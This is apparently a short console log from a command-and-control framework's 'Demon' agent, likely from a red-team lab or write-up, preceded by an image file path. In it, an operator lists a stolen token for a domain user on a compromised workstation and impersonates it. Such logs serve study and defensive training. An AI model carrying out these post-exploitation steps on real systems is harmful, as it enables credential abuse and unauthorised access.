 15/09/2023 13:22:37 Agent 233C6556 authenticated as TT-WKSTN-1\mnovoa :: [Internal: 1
15/09/2023 14:18:58 [dmcxblue] Demon » token list
[*] [EDC41B75] Tasked demon to list token vault
[+] Send Task to Agent [16 bytes]
[*] Token Vault:
ID Handle Domain\User PID Type Impersonating
---- ------ ----------- --- -------------- -------------
0 0x7e8 tropicanatrust.local\jnovoa 8972 make (local) Yes
15/09/2023 14:19:03 [dmcxblue] Demon » token impersonate 0
[*] [E2D60A85] Tasked demon to impersonate a process token
[+] Send Task to Agent [20 bytes]
[+] Successful impersonated